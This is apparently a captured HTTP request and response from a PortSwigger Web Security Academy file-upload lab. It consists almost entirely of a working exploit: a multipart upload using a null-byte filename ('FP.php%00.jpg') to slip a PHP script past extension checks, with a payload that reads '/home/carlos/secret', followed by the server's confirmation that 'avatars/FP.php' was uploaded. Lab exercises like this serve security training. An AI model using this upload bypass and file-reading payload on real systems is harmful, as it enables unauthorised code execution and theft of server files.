 POST /my-account/avatar HTTP/2
Host: 0af500f703a82125867458ca00bc009a.web-security-academy.net
Cookie: session=AXPYJ5k3jpUUPjGygl0psP3jZllLEPfS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0af500f703a82125867458ca00bc009a.web-security-academy.net/my-account?id=wiener
Content-Type: multipart/form-data;
boundary=---------------------------31099080281391069918514861476
Content-Length: 537
Origin: https://0af500f703a82125867458ca00bc009a.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
-----------------------------31099080281391069918514861476
Content-Disposition: form-data; name="avatar"; filename="FP.php%00.jpg"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret'); ?>
1 HTTP/2 200 OK
2 Date: Sun, 21 Apr 2024 15:06:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 127
8
9 The file avatars/FP.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>